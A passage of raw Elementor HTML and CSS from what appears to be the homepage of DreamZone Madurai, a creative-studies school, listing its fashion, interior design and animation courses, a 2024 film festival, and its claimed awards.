.elementor-slides .swiper-slide-bg{-webkit-background-size:cover;background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-left .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-f9c8e09 swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-ee44a1f swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-630c224 swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-494922a swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a84bf61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a84bf61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cbf854 elementor-invisible" data-id="6cbf854" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c641074 elementor-widget elementor-widget-heading" data-id="c641074" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Welcome to </b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-0165c4e elementor-widget elementor-widget-heading" data-id="0165c4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><b>DreamZone</b> Madurai</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cb151e1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cb151e1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-71f6f20 elementor-widget elementor-widget-heading" data-id="71f6f20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Where Creativity Meets Technological Brilliance
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-e226505 elementor-widget elementor-widget-heading" data-id="e226505" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Welcome to DreamZone Madurai School of Creative Studies, the epitome of technology-enabled creative education in India. We specialize in offering courses that ignite your imagination and fuel your passion for</p>		</div>
				</div>
				<div class="elementor-element elementor-element-27c4461 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27c4461" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Fashion Design</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Interior Architecture and Design</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Graphic and Animation</b></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c322831 elementor-widget elementor-widget-heading" data-id="c322831" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">At DreamZone, we believe in immersing you in a digital-age experiential training that brings your creative expressions to life.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1321f6c elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1321f6c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/about-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">KNOW MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92ae3ca elementor-invisible" data-id="92ae3ca" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68c52d3 elementor-widget elementor-widget-image" data-id="68c52d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="670" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg" class="attachment-large size-large" alt="Architecture and Interior Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg 883w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2-300x251.jpg 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2-768x644.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-077308f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="077308f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43e139f" data-id="43e139f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbfaeb6 elementor-widget elementor-widget-heading" data-id="dbfaeb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anigra 2024 Digital Arts and Short Film Festival</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9db7978 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9db7978" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a3d45d0" data-id="a3d45d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-409bd33 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="409bd33" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}</style>		<div class="e-hosted-video elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
					<video class="elementor-video" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/ANIGRA_LANDSCAPE.mp4" controls="" controlsList="nodownload"></video>
				</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21c5ee3" data-id="21c5ee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c92a5c elementor-widget elementor-widget-image" data-id="5c92a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="724" height="1024" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-724x1024.jpg" class="attachment-large size-large" alt="Executive Diploma in Interior Architecture and Design in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-724x1024.jpg 724w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-212x300.jpg 212w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-768x1086.jpg 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-1086x1536.jpg 1086w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-1448x2048.jpg 1448w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02.jpg 1754w" sizes="(max-width: 724px) 100vw, 724px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cccd67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cccd67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f10054b" data-id="f10054b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d28e85 elementor-invisible elementor-widget elementor-widget-heading" data-id="1d28e85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses. Get inspired.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8f58b1a elementor-invisible elementor-widget elementor-widget-heading" data-id="8f58b1a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Infusing creativity with technology
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-c8ace37 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="c8ace37" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecaa05d elementor-invisible elementor-widget elementor-widget-ucaddon_card_carousel" data-id="ecaa05d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ucaddon_card_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Card Carousel -->
		<link id='font-awesome-4-shim-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >
		<link id='owl-carousel-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Card Carousel */

#uc_card_carousel_elementor17738-wrapper
{
  min-height:1px;
}
#uc_card_carousel_elementor17738 *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_card_carousel_elementor17738 .ue-carousel-item
{
  overflow:hidden;
  transition:0.3s;
}

#uc_card_carousel_elementor17738 .uc_classic_carousel_container_holder
{
	display:block;
	position:relative;
	width:100%;
    box-sizing: border-box;
}
.card_carousel_title
{
	font-size:21px;
}

.uc_classic_carousel .uc_classic_carousel_border
{
	display:block;
    margin:0 auto;
}

.uc_classic_carousel  .uc_classic_carousel_placeholder img
{
	width:100%;
    
    display:inline-flex;
}
.uc_classic_carousel .uc_classic_carousel_content
{
  display: flex;
 flex-flow: column nowrap;
}

.uc_classic_carousel .ue_button
{
  margin-top:auto;

}

.uc_classic_carousel .uc_classic_carousel_content .uc_more_btn {
	display:inline-block;
	text-decoration:none;
	transition: all 0.5s ease;
}


#uc_card_carousel_elementor17738 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_card_carousel_elementor17738 .owl-dot {
border-radius:50%;
display:inline-block;
}

#uc_card_carousel_elementor17738 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_card_carousel_elementor17738 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_card_carousel_elementor17738 .owl-nav .disabled
{
    display: none;  
}


#uc_card_carousel_elementor17738 .ue-item-icon
{
  line-height:1em;
  display:inline-flex;
  justify-content:center;
  align-items:center;
  
}

#uc_card_carousel_elementor17738 .ue-item-icon svg
{
  height:1em;
  width:1em;
}

#uc_card_carousel_elementor17738 .ue-item-icon-wrapper
{
  display:flex;
}




</style>

			<div class="uc_classic_carousel" id="uc_card_carousel_elementor17738-wrapper">
        <div class="uc_carousel owl-carousel " id="uc_card_carousel_elementor17738" >
          	<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-166f89c">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="https://www.dreamzonemadurai.com/fashion-design/" title="View More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Fashion.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Fashion.png" alt="Fashion Design Course in Madurai" width="457" height="402">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:ltr;">
    
    
        
          	
      <div  class="card_carousel_title">Fashion Design</div>
          	
    
      
        
    
    	
    
    
    	    <div class="ue_button"><a class="uc_more_btn " href="https://www.dreamzonemadurai.com/fashion-design/" title="View More" >View More</a></div>
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-f82abac">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="https://www.dreamzonemadurai.com/interior-design/" title="View More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Interior.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Interior.png" alt="Diploma in fashion designing in Madurai" width="457" height="402">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:ltr;">
    
    
        
          	
      <div  class="card_carousel_title">Interior Architecture and Design</div>
          	
    
      
        
    
    	
    
    
    	    <div class="ue_button"><a class="uc_more_btn " href="https://www.dreamzonemadurai.com/interior-design/" title="View More" >View More</a></div>
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-47c7ff5">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="https://www.dreamzonemadurai.com/graphic-design/" title="View More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Design.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Design.png" alt="Executive Diploma in Interior Architecture and Design in Madurai" width="457" height="402">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:ltr;">
    
    
        
          	
      <div  class="card_carousel_title">Graphic and Animation</div>
          	
    
      
        
    
    	
    
    
    	    <div class="ue_button"><a class="uc_more_btn " href="https://www.dreamzonemadurai.com/graphic-design/" title="View More" >View More</a></div>
    	
  </div>
  </div>
</div>

      </div>
</div>
			<!-- end Card Carousel -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdf3cb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdf3cb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8adb35" data-id="f8adb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00a1c40 elementor-invisible elementor-widget elementor-widget-heading" data-id="00a1c40" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Quality</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-965aa85 elementor-invisible elementor-widget elementor-widget-heading" data-id="965aa85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Why DreamZone</b> Madurai</p>		</div>
				</div>
				<div class="elementor-element elementor-element-96edf23 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="96edf23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66b5d89 elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66b5d89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93f2b41" data-id="93f2b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c7eb7f elementor-invisible elementor-widget elementor-widget-image" data-id="5c7eb7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="652" height="664" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Why.png" class="attachment-large size-large" alt="Post-Graduate Diploma in Interior Architecture and Design in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Why.png 652w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Why-295x300.png 295w" sizes="(max-width: 652px) 100vw, 652px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c594606" data-id="c594606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c01e921 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c01e921" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78c7622" data-id="78c7622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bd28187 elementor-widget elementor-widget-image" data-id="bd28187" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/winner.png" class="attachment-large size-large" alt="Kitchen Architecture Course in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c20a07d" data-id="c20a07d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3766f73 elementor-widget elementor-widget-heading" data-id="3766f73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Awarded <b>“Best Fashion and Design Institute in India" </b>by Asia Education Summit and Awards in 2020</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-536a25d elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="536a25d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c920a12 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c920a12" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c18a138" data-id="c18a138" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4399d9 elementor-widget elementor-widget-image" data-id="c4399d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/seller.png" class="attachment-large size-large" alt="Master diploma in interior architecture and design in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62dacec" data-id="62dacec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ea17f3 elementor-widget elementor-widget-heading" data-id="3ea17f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Two consecutive world records for <b>"Longest Fashion Show" and “Most designer in a single continuous fashion show" </b>in
2018</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2ec3e47 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="2ec3e47" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d1a383 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9d1a383" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6311e8a" data-id="6311e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f859a60 elementor-widget elementor-widget-image" data-id="f859a60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/dress.png" class="attachment-large size-large" alt="Master diploma in fashion designing in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2cc1056" data-id="2cc1056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64752f6 elementor-widget elementor-widget-heading" data-id="64752f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
